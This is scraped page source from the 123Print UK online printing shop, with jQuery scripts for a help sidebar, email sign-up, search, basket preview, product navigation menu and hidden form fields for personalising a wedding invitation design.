    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dxZm10-Bgef4VoquVumpcXRlFzNoKV1pI-CYffKm87hFeqjzui0ISY39MXD-12HkophaOH0N8yByiXerY8l8HbTrFWlZxpi3oBAlfjhjTUBO33EsqbzMT0-' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2WbAHEv2-bRMo6azqxmigFWjKdxjWvcV-RwQmaNWKIgHA" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100559" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10105055" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="1" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Wedding, Wedding Invitation, Bride, Groom, Ceremony, Church, Chapel, Laura Bolter, Love, Steampunk" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
